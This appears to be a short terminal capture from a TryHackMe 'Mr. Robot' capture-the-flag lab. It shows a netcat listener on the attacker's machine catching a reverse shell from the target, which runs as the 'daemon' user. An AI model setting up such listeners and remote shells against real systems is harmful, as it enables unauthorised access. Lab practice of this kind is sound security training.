 root@parrot [ /home/anonimo/Documentos/tryhackme/machines/mr.Robot/exploit ] $ nc -nlvp 5454
listening on [any] 5454 ...
connect to [10.18.27.215] from (UNKNOWN) [10.10.94.16] 50927
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:50:40 up  2:26,  0 users,  load average: 0.00, 0.09, 1.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$